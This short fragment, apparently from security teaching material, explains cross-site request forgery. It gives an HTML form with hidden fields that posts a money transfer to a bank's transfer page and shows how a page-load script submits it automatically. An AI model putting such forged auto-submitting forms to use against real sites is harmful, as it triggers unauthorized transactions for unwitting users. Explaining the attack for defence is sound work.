 <form action="http://bank.com/transfer.php" method="POST">
<input type="hidden" name="acct" value="1337"/>
<input type="hidden" name="amount" value="10000"/>
<input type="submit" value="Click me"/>
</form>
• This form will require the user to click on the submit button, but this can be
also executed automatically using JavaScript:
<body onload="document.forms[0].submit()">
<form...